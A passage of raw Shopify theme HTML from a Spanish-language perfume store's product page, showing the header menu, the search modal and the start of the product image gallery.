                              </a></li><li><a href="/collections/xerjoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/zadig-voltaire-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire..
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fusiones Top </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Caballero
                              </a></li><li><a href="/collections/fusiones-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Dama
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mas vendidos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos Mujer
                              </a></li><li><a href="/collections/mas-vendidos-diciembre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mas vendidos Hombres
                              </a></li><li><a href="/collections/mas-vendidos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos unisex
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/difusor-ambiental" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Aromatizante Hogar</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQS</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>4 Perfumes x 980</span>
                  </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrea tu pedido</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7TBA1RUbpTUCpGp53BNi1CVoV0ONuIopqL2Vleu1P/C8czYSSX1GxbqTXwsVmOIa+McfV2z7tA+86IHs7gGJRRN48y10q5EipNGzgYzUD5Q5KYo+m8yXN4KwowyhbNLpSj+GwCm+HecOCaORDgGu3DO20IfybTQGX5g7rQgZ/4u244uNxxqqo/SiTAi9idb75GGAizYCOKsgAMTs/71ZCCUFF6HU9Owek8Ia6wqNqb2uxU6GI//QxIeOB0Tsv1amzaqBUvLNSuG9p8/0DQxoWPC0Nqaxgy6DIZH7ba+Olgc+mvSBu62Xcj6o9Ve/jSmIqixAABCClE59399jMNRTucPXb736Pyhwu8mw1Xar1KVYmo3MYf57xBHTw4u+7euXY/U6UEim3+dU4tfEVvD6691/vvaA6ZwTd1yw/Ea1VWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PERFUMARA OFICIAL",
    
      "logo": "https:\/\/www.perfumara.com\/cdn\/shop\/files\/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.perfumara.com"
  }
</script>
</div>
<!-- END sections: header-group -->
</script>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18300364357858__main" class="shopify-section section"><section
  id="MainProduct-template--18300364357858__main"
  class="page-width section-template--18300364357858__main-padding"
  data-section="template--18300364357858__main"
> 
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/section-main-product.css?v=149895992710879293531727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-accordion.css?v=22003886003924015001727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18300364357858__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18300364357858__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18300364357858__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18300364357858__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18300364357858__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18300364357858__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18300364357858__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18300364357858__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18300364357858__main-34879330549986"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34879330549986"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34879330549986">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34877518217442"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34877518217442"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34877518217442">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34877518184674"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34877518184674"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34877518184674">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34877518151906"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34877518151906"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
